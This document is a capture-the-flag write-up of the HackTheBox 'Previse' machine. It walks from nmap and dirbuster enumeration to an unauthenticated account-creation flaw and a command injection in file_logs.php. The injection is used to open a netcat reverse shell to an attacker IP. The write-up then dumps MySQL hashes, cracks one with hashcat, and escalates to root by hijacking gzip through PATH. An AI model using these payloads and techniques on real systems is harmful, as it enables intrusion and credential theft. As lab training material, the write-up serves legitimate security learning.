HackTheBox -- Previse Write-Up

As an experienced cybersecurity professional with a full-stack development and software engineering background, I am committed to building secure and reliable software solutions. I am passionate about leveraging my expertise in Python, React.js, Django, and other technologies to design and develop cutting-edge applications that meet the highest security and functionality standards.
Previse Write-Up
Foothold
Enumeration
- We begin by scanning the box with nmap:
$ scan 10.10.11.104
Enumerating ports. . . .

Done!

Enumerating services on open ports. . . .

Done! Results:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-25 10:47 EDT
Nmap scan report for previse.htb (10.10.11.104)
Host is up (0.012s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
|   256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_  256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.56 seconds
Note: I use a custom
scanscript that can be found on my GitHub.
- From the scan results, we can see that we have two open ports:

22/tcpand80/tcp. It appears as though a web-server (
Apache httpd 2.4.29) is being run on the standard http port,80/tcp.If we navigate to the website in our browser, we are greeted with a login page:
At this point, I attempted to exploit the authentication system using SQLi, common / default credentials, and password spraying against common usernames. None of these attempts yielded any results.
- While the password spraying attack was running, I also launched a directory enumeration scan using
dirbusterusing the following settings:

dirbusteryielded the following results:
$ dirbuster
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Starting OWASP DirBuster 1.0-RC1
Starting dir/file list based brute forcing
Dir found: / - 302
File found: /header.php - 200
File found: /nav.php - 200
File found: /footer.php - 200
File found: /index.php - 302
File found: /accounts.php - 302
File found: /files.php - 302
File found: /status.php - 302
Dir found: /css/ - 200
File found: /file_logs.php - 302
Dir found: /js/ - 200
File found: /logout.php - 302
File found: /js/uikit.min.js - 200
File found: /js/uikit-icons.min.js - 200
File found: /download.php - 302
File found: /login.php - 200
File found: /config.php - 200
Dir found: /icons/ - 403
File found: /logs.php - 302
File found: /css/uikit.min.css - 200
Dir found: /icons/small/ - 403
Dir found: /server-status/ - 403
1/8/2022 Note: Since completing Previse, I was turned onto a directory busting tool called Feroxbuster that I greatly prefer. Kudos to KyanHexagon for enlightening me!
- At this point, I began enumerating the website by navigating to the discovered pages in

burp. I found that several of the components were browseable without authentication. - Most notably,
/nav.phprevealed a list of links to specific pages on the website:
- Unfortunately, when navigating to each of these pages through the browser, the user is redirected to the login screen.
- However, if we view the raw HTTP responses in
burp, we can see that some additional information is being leaked:

- Examining the source code of
accounts.phpreveals that we can create a user account on the application by submitting an HTTPPOSTrequest to the/accounts.phppage containing theuser,password, andconfirmpassword arguments!
...

<section class="uk-section uk-section-default">
    <div class="uk-container">
        <h2 class="uk-heading-divider">Add New Account</h2>
        <p>Create new user.</p>
        <p class="uk-alert-danger">ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!</p>
        <p>Usernames and passwords must be between 5 and 32 characters!</p>
    </p>
        <form role="form" method="post" action="accounts.php">
            <div class="uk-margin">
                <div class="uk-inline">
                    <span class="uk-form-icon" uk-icon="icon: user"></span>
                    <input type="text" name="username" class="uk-input" id="username" placeholder="Username">
                </div>
            </div>
            <div class="uk-margin">
                <div class="uk-inline">
                    <span class="uk-form-icon" uk-icon="icon: lock"></span>
                    <input type="password" name="password" class="uk-input" id="password" placeholder="Password">
                </div>
            </div>
            <div class="uk-margin">
                <div class="uk-inline">
                    <span class="uk-form-icon" uk-icon="icon: lock"></span>
                    <input type="password" name="confirm" class="uk-input" id="confirm" placeholder="Confirm Password">
                </div>
            </div>
            <button type="submit" name="submit" class="uk-button uk-button-default">CREATE USER</button>
        </form>
    </div>
</section>

...
We can learn this by examining the action on the New User form:
<form role="form" method="post" action="accounts.php">. This shows us that the form is posting data (method) to theaccounts.php(action) page.
- Since there does not appear to be any validation of the user's authentication or authorization before creating the new user, we can exploit this using the
repeaterfunctionality ofburp!

- Success! We now have valid user credentials on the web app. Now we can login and continue enumerating the happy path of the website.

- By traversing the website as an authenticated user, we are able to learn some more information about the application:
- It is using a MySQL database server
- There are 2 registered admins

- There is 1 uploaded file
The uploaded file appears to be a backup of the website:

We can also view the application's logs:
Static Code Analysis
For now, let's download the SITEBACKUP.ZIP and examine the source code.
- In the code are the following findings:

- The production database's credentials are
root:mySQL_p@ssw0rd!:)for the databasepreviseonlocalhost
- The production database's credentials are
logs.phphas a call to the system shell using variable input:


- The variable used in the shell command in
logs.phpis provided by user input on thefile_logs.phppage:
- We appear to have all of the ingredients for a command injection attack present in this web application!
Exploitation
We are able to exploit this application from the browser:
- Configure a listener on our attack box:
nc -nvlp 7777 - In the browser, on the
file_logs.phppage, use the inspector to modify the value of the one of the inputs--I usedcommaas it was the default in the dropdown menu:
We can chain a command to the existing shell command using && -- this allows us to shovel a reverse shell across netcat to our attack box. For example:
comma && nc <attacker ip> 7777 -e /bin/bash
- We now have a reverse shell as
www-data.
Persistence
- We can first improve our shell:
python -c 'import pty; pty.spawn("/bin/bash")'. - If we examine the
/homewe find a home folder for a user calledm4lwhere. This directory contains theuser.txtflag. Unfortunately, we do not have permissions to read it aswww-data. - Recall from earlier that we found credentials for the SQL server. Also recall that, from the output of the application's logs, the user
m4lwhereappears to be the other administrator of the Previse application. Let's examine themysqldatabase to see if we can discover any useful information. . .
www-data@previse:/var/www/html$ mysql -u root -p

Enter password: mySQL_p@ssw0rd!:)

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 8
Server version: 5.7.35-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2021, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

mysql> use previse;

mysql> show tables;
show tables;
+-------------------+
| Tables_in_previse |
+-------------------+
| accounts          |
| files             |
+-------------------+
2 rows in set (0.00 sec)

mysql> select * from accounts;
select * from accounts;
+----+-----------+------------------------------------+---------------------+
| id | username  | password                           | created_at          |
+----+-----------+------------------------------------+---------------------+
|  1 | m4lwhere  | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
|  2 | testuser2 | $1$🧂llol$79cV9c1FNnnr7LcfPFlqQ0 | 2021-10-21 20:19:22 |
+----+-----------+------------------------------------+---------------------+
2 rows in set (0.00 sec)
- We found a hash for the user
m4lwhere! Maybe this user reuses their credentials across multiple accounts?
Cracking the Password
- I recognized the password to be in the format of an MD5crypt hash. If you do not recognize a hash, there are various tools available for determining the hash type, such as Jack Rhysider's Hash Analyzer. There is also a command line tool built into Kali Linux called
hash-identifier.
Note: If automated tools are unable to identify the hash, I would recommend perusing the Hashcat Docs until you find the correct hash.
- Once we identify the hash, we can crack it using
hashcatand therockyou.txtwordlist:
$ hashcat -m 500 -a 0 hash /usr/share/wordlists/rockyou.txt
After some time, the password for
m4lwherewill be determined to be:ilovecody112235!We can then ssh into the target machine using
m4lwhere:ilovecody112235!credentials.cat ~/user.txtto obtain the user flag.
Escalation
Enumeration
We can look for any scripts which
m4lwherecan run as root:$ sudo -l [sudo] password for m4lwhere: User m4lwhere may run the following commands on previse: (root) /opt/scripts/access_backup.shThis appears to be a custom script, so we can then statically analyze the code:
$ cat /opt/scripts/access_backup.sh

#!/bin/bash

# We always make sure to store logs, we take security SERIOUSLY here

# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time

gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
Exploitation
We can see that the script calls
gzipas root without referencing its full path. We can leverage this to launch a root shell:$ echo '#!/bin/bash > > su -' > gzip m4lwhere@previse:/tmp$ chmod +x gzip m4lwhere@previse:/tmp$ export PATH=/tmp:$PATH m4lwhere@previse:/tmp$ sudo /opt/scripts/access_backup.sh root@previse:~#We now have root!